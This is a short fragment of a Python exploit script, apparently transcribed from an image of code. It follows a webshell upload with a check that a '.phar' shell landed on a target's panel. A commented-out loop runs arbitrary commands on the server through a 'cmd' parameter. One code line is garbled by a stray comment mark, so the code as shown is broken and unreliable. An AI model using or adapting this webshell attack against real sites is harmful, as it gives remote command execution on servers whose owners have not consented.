 97 except requests.exceptions.HTTPError as conn:
98 print('[x] Failed to Upload Webshell in: '+url_upload+' ')
99 exit()
100
101 def code_exec():
102 try:
103 url_clean = url_shell.replace('/panel', '')
104 req = session.get(url_clean + shell_name #+ '.phar?cmd=id')
105
106 if req.status_code == 200:
107 print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')
108 # while True:
109 #     cmd = input('$ ')
110 #     x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')
111 #     print(x.text)
112 else:
113 print('\n[x] Webshell not found... upload seems to have failed')
114 except:
115 print('\n[x] Failed to execute PHP code...')
116